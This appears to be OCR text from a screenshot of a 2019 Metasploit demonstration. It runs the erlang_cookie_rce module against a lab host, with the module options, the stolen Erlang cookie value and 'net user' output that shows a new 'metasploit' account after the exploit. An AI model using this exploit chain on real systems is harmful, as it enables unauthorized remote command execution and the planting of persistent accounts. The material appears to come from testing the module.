 Recycle Bin
otp_win64_...
VMware
Share...
Stuff
myexeshell...
myexe.exe
Cygwin64
Terminal
ip
Administrator: Command Prompt
C:\Users\msfdev>type .erlang.cookie
ZCCVYWSBUFNCNIYRZZCI
C:\Users\msfdev>net user
User accounts for \\DESKTOP-IPOGIJR
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
msfdev WDAGUtilityAccount
The command completed successfully.
C:\Users\msfdev>net user
User accounts for \\DESKTOP-IPOGIJR
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
metasploit msfdev WDAGUtilityAccount
The command completed successfully.
C:\Users\msfdev>
Type here to search
10:14 AM
1/15/2019
2
msfdev-debian
10:14
msfdev
Terminal - msfdev@simulator: ~/git/metasploit-framework
msfdev@simulator: ~/git/metasploit-framework
-----------
Erlang cookie to login with
The target address range or CIDR identifier
The target port (TCP)
The local host to listen on. This must be an address on the local machine o
The local port to listen on.
Negotiate SSL for incoming connections
Path to a custom SSL certificate (default is randomly generated)
The URI to use for this exploit (default is random)
iption
------
m group name to be used instead of default
password for this user
username to create
WMIC on the target to resolve administrators group
> exploit
[*] 172.22.222.200:25672 - Receiving server challenge
[*] 172.22.222.200:25672 - Sending challenge reply
[+] 172.22.222.200:25672 - Authentication successful, sending payload
[*] 172.22.222.200:25672 - Exploiting...
[*] Exploit completed, but no session was created.
msf5 exploit(multi/misc/erlang_cookie_rce) >